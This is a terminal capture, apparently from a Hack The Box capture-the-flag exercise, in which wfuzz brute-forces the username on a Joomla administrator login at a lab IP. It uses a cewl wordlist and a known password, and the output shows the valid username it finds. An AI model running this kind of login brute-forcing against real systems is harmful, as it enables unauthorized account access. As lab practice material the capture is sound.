 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─# wfuzz -w cewl.lista -c --hc 200 -d 'username=FUZZ&passwd=Curling2018!&option=com_login&task=login&ret
urn=aW5kZXgucGhw&e54846f868289414864167fa33d29a61=1' -b '99fb082d992a92668ce87e5540bd20fa=3ing5m8njjt9dar
itdefr997fu' http://10.10.10.150/administrator/index.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl.
Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.150/administrator/index.php
Total requests: 218
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000187:   303        0 L      0 W        0 Ch        "Floris"
Total time: 32.29143
Processed Requests: 218
Filtered Requests: 217
Requests/sec.: 6.751015
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─#